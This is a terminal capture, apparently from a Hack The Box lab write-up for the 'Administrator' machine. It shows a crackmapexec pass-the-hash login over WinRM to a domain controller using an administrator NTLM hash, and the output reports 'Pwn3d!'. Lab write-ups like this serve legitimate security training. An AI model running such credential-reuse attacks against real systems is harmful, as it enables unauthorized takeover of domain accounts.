 ┌──(kali㉿kali)-[~/htb-labs/Administrator/targetedKerberoast]
└─$ crackmapexec winrm IP -u administrator -H 3dc553ce4b9fd20bd016e098d2d2fd2e
SMB IP 5985 DC [*] Windows Server 2022 Build 20348 (nam
e:DC) (domain:administrator.htb)
HTTP IP 5985 DC [*] http://IP:5985/wsman
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning
: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be re
moved from cryptography.hazmat.primitives.ciphers.algorithms in 48.0.0.
  arc4 = algorithms.ARC4(self._key)
WINRM IP 5985 DC [+] administrator.htb\administrator:3dc5
53ce4b9fd20bd016e098d2d2fd2e (Pwn3d!)